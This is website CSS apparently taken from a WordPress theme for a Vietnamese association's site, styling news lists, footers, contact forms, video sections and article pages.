._lst-svc .item .img { position: relative; height: 168px; text-align: center; }
._lst-svc .item:hover img { filter: grayscale(100); }
._lst-svc .item .img img { height: 100%;width:100% }
._lst-svc .item .img h3 { display: table; width: 100%; height: 32px; line-height: 32px; background: rgba(1,101,5,0.8); position: absolute; bottom: 0; left: 0; }
._lst-svc .item .img h3 a { display: table-cell; vertical-align: middle; }
._lst-svc .item .img h3, ._lst-svc .item .img h3 a { font-family: Arial; font-weight: 700; color: #ffffff; text-transform: uppercase; font-size: 14px; text-align: center; }
._document {border: 1px solid #9fcdb8;background: #ffffff;padding: 12px;margin-bottom: 15px;}
._tt-doc h2 { padding-bottom: 10px; position: relative; text-align: center; }
._tt-doc h2, ._tt-doc h2 a { font-family: 'Arial-Regular'; font-size: 16px; text-transform: uppercase; color: #222222; }
._tt-doc h2:before { width: 100%; height: 3px; content: ''; background: url(../img/tt-mid2.png) no-repeat; background-position: center; position: absolute; bottom: 0; left: 0; }
._document ul { padding-left: 0; padding-top: 10px; }
._document ul li { padding: 10px 0; list-style: none; padding-left: 15px; position: relative; }
._document ul li a { font-size: 14px; font-family: 'Arial-Regular'; color: #303030; }
._document ul li a:before { position: absolute; top: 12px; left: 0; width: 10px; height: 10px; content: ''; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; font-weight: 700; color: #017a43; }
._adv{overflow:hidden;}
.tt_adv h3 { margin-bottom: 10px; position: relative; text-transform: uppercase; font-size: 10px; }
.tt_adv h3 span { background: #ffffff; font-size: 10px; font-family: 'Arial-Regular'; color: #444444; position: relative; padding-right: 8px; }
.tt_adv h3:before { position: absolute; width: 100%; height: 1px; content: ''; background: #d9d9d9; bottom: 6px; left: 0; }
._lst-adv .item img { width: 100%; }
._lst-adv .item { margin-bottom: 10px; }
._lst-adv .item:hover img { filter: grayscale(100); }
._video { margin: 0 -5px; }
._video .item { margin-bottom: 10px; padding: 0 5px; }
._video .item .img { overflow: hidden; position: relative; }
._video .item .img a{display:block;}
._video .item .img img { width: 100%; }
._video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; }
._video .item h3 { background: #e2e2e2; height: 50px; display: table; width: 100%; }
._video .item h3, ._video .item h3 a { font-size: 14px; font-family: 'Arial-Regular'; color: #2f2f2f; }
._video .item h3 a { display: table-cell; vertical-align: middle; padding-left: 10px; }
._video .item:not(:first-child) { width: 50%; float: left; }
._partner .item { padding-bottom: 2px; }
._partner .item img { border: 1px solid #01723e; transition: all 0.5s ease; }
._partner .item:hover img { filter: grayscale(100); }
._partner { margin-top: 15px; margin-bottom: 15px; }
footer { background: #1e88e5; padding: 10px 0 30px 0; border-top: 3px solid green;}
.footer > p { font-size: 16px; font-weight: 700; font-family: Arial; text-transform: uppercase; margin-bottom: 20px; color:white}
.footer > ul { padding-left: 0; }
.footer > ul > li { list-style: none; padding-bottom: 7.5px; }
.footer > ul > li, .footer > ul > li > a {font-family: 'Open Sans'; font-size: 15px; }
._info-ft > ul > li { padding-left: 25px; background-image: url(../images/ic-contact.png); background-repeat: no-repeat; }
._info-ft > ul > li:nth-of-type(1) { background-position: 0px 4px; }
._info-ft > ul > li:nth-of-type(2) { background-position: 0px -18px; }
._info-ft > ul > li:nth-of-type(3) { background-position: 0px -45px; }
._info-ft > ul > li:nth-of-type(4) { background-position: 0px -68px; }
._social ul { padding-left: 0; }
._social ul li { list-style: none; display: inline-block; width: 34px; height: 34px; border: 1px solid #ffffff; border-radius: 34px; margin-right: 9px; transition: all 0.5s ease; }
._social ul li a { color: #ffffff; display: block; text-align: center; line-height: 34px; font-size: 20px; }
._social ul li:nth-of-type(1):hover { border-color: #3b5999; background: #3b5999; }
._social ul li:nth-of-type(2):hover { border-color: #55acee; background: #55acee; }
._social ul li:nth-of-type(3):hover { border-color: #dd4b39; background: #dd4b39; }
._social ul li:nth-of-type(4):hover { border-color: #cd201f; background: #cd201f; }
._menu-ft > ul > li { width: auto; float: left; padding-right:15px }
._menu-ft > ul > li > a i { margin-right: 5px; }
/* nav */
.nav nav ul { padding-left: 0; margin-bottom: 0; }
.nav nav ul li { display: inline-block; margin-right: 5px; padding: 10px 0; }
.nav nav ul li a { color: #898989; }
.nav nav ul li a:hover, .nav nav ul li.active { color: #016537; }
/* _main */
._main ._left { width: 20%; float: right; padding-right: 7.5px; }
._main ._right { width: 60%; padding-left: 7.5px; float: right; padding-right: 7.5px; }
._main ._ad-right { width: 20%; float: right; padding-left: 7.5px; }
._menul { margin-bottom: 10px; }
._menul p { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
._menul p, ._menul p a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
._menul ul { background: #016537; padding: 0 15px; border-radius: 0 0 5px 5px; }
._menul > ul > li { padding-left: 0px; position: relative; list-style: none; }
._menul > ul > li:last-child a { border-bottom: none; }
._menul > ul > li > a { color: #ffffff; border-bottom: 1px dotted #9a9a9a; display: block; padding: 10px 0; font-size: 14px; font-weight: 500; }
._menul > ul > li > a i { margin-right: 5px; }
._menul > ul > li:hover > ul { display: block; }
._menul p:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
/* title-l */
.title-l { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
.title-l, .title-l a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
.title-l:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
._newsl { background: #ffffff; }
._newsl ul { padding: 0 10px; }
._newsl ul li { padding: 15px 0; border-bottom: 1px solid #cccccc; list-style: none; }
._newsl ul li:last-child { border-bottom: none; }
._newsl ul li h3 { font-size: 14px; color: #404040; margin-top: 5px; }
._newsl ul li:hover h3 { color: #016537; }
.time i { margin-right: 5px; }
/*  */
.title { position: relative; }
.title h1, .title h3 { font-size: 18px; color: #000000; text-transform: uppercase; padding-bottom: 10px; border-bottom: 1px solid #d3d3d3; padding-top: 0; font-weight: 600;}
/*news*/
.news-list { overflow: hidden; margin: 15px -7.5px; }
.news-list .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; overflow: hidden; }
.news-list.list-member .item { width: 50%; }
.news-list .item .img { overflow: hidden; height: 200px; }
.news-list.list-member .item .img {overflow: hidden;height: 190px;}
.news-list .item .img img { width: 100%; }
.news-list .item:hover img { transform: scale(1.05); }
.news-list .item .info { padding: 0 15px; }
.news-list .item .info h3 { padding: 10px 0; display: table; width: 100%; }
.news-list .item .info h3, .news-list .item .info h3 a { font-size: 16px; line-height: 1.3; }
.news-list .item .info h3 a { display: block; vertical-align: top; height: 40px; overflow: hidden; font-weight:600; }
.news-list .item .info h3 a:hover { color: #e91e1e; }
.news-list .item .info .dec { padding-top: 10px; height: 71px; overflow: hidden; margin-bottom: 10px; }
.news-list .item .info .dec p { font-size: 14px; color: #000000; }
.news-list .item .ite { background: rgba(243, 243, 243, 0.5); height: 370px; padding-bottom: 0px; position: relative; }
.news-list.lst-video .item .ite { height: 285px; }
.news-list.lst-video .item .img { position: relative; }
.news-list.lst-video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; z-index: 10; }
.news-list.lst-video .item .info h3 a { height: 40px; }
.news-list.list-member .item .ite { height: 280px; }
.detail-news { position: absolute; bottom: 10px; left: 15px; }
.news-list .pagi { padding-left: 7.5px; }
.news-list .pagi nav { border-top: 1px solid #d3d3d3; }
.news-list.lst-news .item { width: 100%; }
.news-list.lst-news .item .ite{height:auto;overflow:hidden;border-bottom: 1px dashed #cdcdcd; background:#ffffff;    padding-bottom: 20px;}
.news-list.lst-news .item .img{width:30%;float:left; height: 120px;}
.news-list.lst-news .item .info{width:70%;float:left;padding-top:3px;}
.news-list.lst-news .item .info h3{padding-top:0;}
.news-list.lst-news .item .ite .detail-news{left:initial;right:0;}
._dt-about { padding: 15px 0; }
._dt-about table:nth-of-type(1) tr td:nth-of-type(2) { padding-left: 10px; }
._dt-about table:nth-of-type(1) tr:nth-of-type(n+2) td { padding-left: 10px; }
/* contact */
.infomation { padding-bottom: 20px; position: relative; border-bottom: 1px dotted #b4b4b4; }
.infomation .info-contact h2 { font-size: 20px; color: #016537; font-family: 'Open Sans'; font-weight: 600; padding-bottom: 20px; padding-top: 15px; }
.infomation .info-contact ul { padding-left: 0; }
.infomation .info-contact ul li { padding-left: 25px; padding-bottom: 10px; position: relative; color: #444444; list-style: none; }
.infomation .info-contact ul li i { position: absolute; top: 3px; left: 0; font-size: 16px; }
.info-contact ul { margin-bottom: 0; }
.view-map { position: absolute; top: 15px; right: 0; }
.view-map a { text-transform: uppercase; background: #f5f5f5; padding: 10px 15px; display: block; }
.view-map a:hover { cursor: pointer; }
.view-map a i { font-size: 16px; }
.main-map iframe { height: 500px; width: 100%; }
.form-contact .dec { padding: 15px 0; }
.form-contact .dec p { font-size: 16px; line-height: 1.5; }
.left-ct { width: 50%; padding-right: 7.5px; float: left; }
.right-ct { width: 50%; padding-left: 7.5px; float: left; }
.right-ct .form-group textarea { height: 202px; }
.form-contact input.form-control { height: 38px; }
.capchar button { float: right; width: 100px; height: 32px; background: #016537; font-size: 14px; color: #ffffff; text-transform: uppercase; border: none; transition: all 0.5s ease; border-radius: 4px; }
.capchar button:hover { background: #d4c207; }
.google-map { padding-top: 20px; clear: both; }
.google-map iframe { height: 418px; width: 100%; }
/* video */
.list-video { overflow: hidden; padding: 15px 0; }
.iframe { width: 68%; float: left; }
.video-list { width: 32%; float: left; background: #f3f3f3; padding: 15px 15px 10px 15px; }
.video-list .title-v h3 { font-size: 19px; }
.video-list ul { margin-top: 15px; padding-left: 0; }
.video-list ul li { overflow: hidden; padding: 15px 0; border-top: 1px dotted #9a9a9a; }
.video-list ul li .img { width: 34%; float: left; }
.video-list ul li .img img { width: 100%; }
.video-list ul li .info { width: 66%; float: left; padding-left: 15px; }
.video-list ul li .info h3 { font-size: 14px; line-height: 1.3; }
.video-list ul { height: 391px; overflow-y: scroll; }
.list-video .iframe iframe { height: 460px; width: 100%; }
/*city*/
.lst-city ul{padding-left:0;overflow:hidden;}
.lst-city ul li{list-style:none;width:calc(100%/3);float:left;padding:10px 0;}
.list-gallery{margin:0 -7.5px;padding:15px 0;}
.list-gallery .col-sm-4{padding: 0 7.5px;}
.list-gallery .item{margin-bottom:15px;}
.list-gallery .item .img{height: 160px;overflow:hidden;}
.list-gallery .item img{width:auto;display:block !important;height:100%;margin:auto;}
.list-gallery .item .info{padding-top:5px;height:91px;}
.list-gallery .item .info p{margin-bottom:5px;}
.list-gallery .item .info p:last-child { margin-bottom: 0px; }
.access p{color:#Ffffff;margin-top:5px;}
.footer.fanpage{margin-bottom:5px;}
@media (min-width: 1200px) {
    .container { width: 1176px; }
}

@media (min-width: 991px) {
    .col-sm-35 { width: calc(100%/12*5/2); }
   
}


@media(max-width: 767px) {
    .logo { width: 40px; }
    ._top .name p { font-size: 20px; width: 220px;}
    ._banner .slider > li > .img .ig { width: 15%; margin-left: 75%; }
    ._banner .slider > li a, ._top .tbl { height: 70px; }
    .name { padding-left: 15px; }
    ._banner .slider > li > a img { /*height: 100%;*/ width: auto; }
    ._banner .slider > li > .img { top: 10px; }
    #touch-menu { top: 25px; }
    ._first-news .item .img { height: auto; }
    .date span { line-height: 1.5; }
    ._bot-menu { padding: 5px 0; }
    ._about .info .img { width: 100%; margin-bottom: 10px; }
    ._about .info .desc { width: 100%; padding: 0; }
    .titleid { margin-bottom: 15px; }
    ._newsid .first .info .img { width: 100%; margin-bottom: 10px; }
    ._newsid .first .info .desc { width: 100%; padding: 0; }
    ._lst-newsid ul li a { height: auto; }
    ._lst-svc { margin: 0 -2.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 2.5px; }
    ._lst-svc .item .img { height: auto; }
    ._lst-svc .item .img img { width: 100%; height: auto; }
    ._document { margin-bottom: 15px; }
    .tt_adv h3 span { font-size: 13px; }
    html { background-size: auto 28%; }
    footer { padding: 0px 0 20px 0; }
    ._main ._left, ._main ._right { width: 100%; padding: 0; }
    .news-list .item { width: 100%; }
    .news-list .item .ite, .news-list .item .info .dec, .news-list .item .info h3 a, .news-list .item .img { height: auto; }
    .news-list .item .ite { padding-bottom: 15px; }
    .view-map { top: -40px; }
    .right-ct, .left-ct { width: 100%; padding: 0; }
    .iframe { width: 100%; }
    .list-video .iframe iframe { height: 340px; }
    .video-list { width: 100%; }
    footer.bg-video { background: #006537; padding-top: 10px; }
    ._ad-right{display:none;}
    .news-list.lst-news .item .img{height:auto;width:100%;margin-bottom:10px;}
    .news-list.lst-news .item .info{padding-left:0;width:100%;}
}

@media(min-width: 768px) and (max-width:1023px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 13%; margin-left: 78%; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 25px; }
    html { background-size: auto 40%; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._about .info .img { width: 37%; }
    ._exhibition { margin-bottom: 15px; }
    ._about .info .desc { width: 63%; }
    ._lst-svc { margin: 0 -7.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; }
    ._adv._advs { display: none; }
    ._adv._advs:first-child { display: block; }
    .news-list .item .img { height: 97px; }
    .news-list .item .info .dec { height: 70px; }
    .news-list .item .ite { height: 300px; }
    ._newsl ul li { padding: 10px 0; }
    ._newsl ul li h3 { height: 37px; overflow: hidden; line-height: 1.3; }
}

@media(min-width: 1024px) and (max-width:1079px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 10%; margin-left: 90%; }
    #sticker .main-menu > li > a { font-size: 12px; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 32px; }
    html { background-size: 100% auo; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._first-news .item .img { height: 233px; }
    ._lst-new ul li a { height: 37px; display: block; overflow: hidden; }
    ._about .info .img { width: 37.5%; }
    ._about .info .desc { width: 62.5%; }
    ._tt-doc h2, ._tt-doc h2 a { font-size: 14px; }
    #sticker .main-menu > li > a.home:after { right: -4px; }
    ._title-mid1 h2 { font-size: 13px; }
}




/* fix banner */
.banner-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 0;
    padding-bottom: 11%;
}
@media(max-width:991px){
     .banner-inner {
        padding-bottom: 17%;
    }   
}
@media(max-width:767px){
     .banner-inner {
        padding-bottom: 25%;
    }   
}
.banner-inner img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left center;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css
body_size: 1263
content:
#main #category h4.p-title{
	font-size:18px
}
#breadcrum {
    padding-bottom: 20px;
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 3px 5px;
    margin: 2px;
}
.wp-pagenavi {
    clear: both;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
.wp-pagenavi span.current {
    font-weight: bold;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #000;
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:20px 5px;
	}
	#main #category {
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 12px;
	}
	#main #baivietchitiet .col-lg-8{
		width:100%;
		float: none;
	}
	#main #category .col-lg-8,#main #lienhe .col-lg-8{
		width:75%;
		/*float: none;*/
	}
}
#main #baivietchitiet .row{
	margin-right:0px; 
	margin-left:0px;
}
#main #baivietchitiet{
	background-color: #fff;
}
#main{
	background-color: #f2f2f2;
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:22px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:14px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:18px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:14.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:12.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 10px
	}
	.category_page .date_tintuc p{
		font-size:16px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
#baivietlienquan{
	clear:both;
	margin-top:40px
}
#baivietlienquan h4,#main #category h4.p-title{
	margin-bottom: 20px;
}
@media (min-width: 640px){
	.category_page .date_tintuc p {
		font-size: 16.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 90px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}
@media only screen and (max-width: 639px) and (min-width: 567px){
	.category_page .date_tintuc p {
		font-size: 13.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 3;
		max-height: 65px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}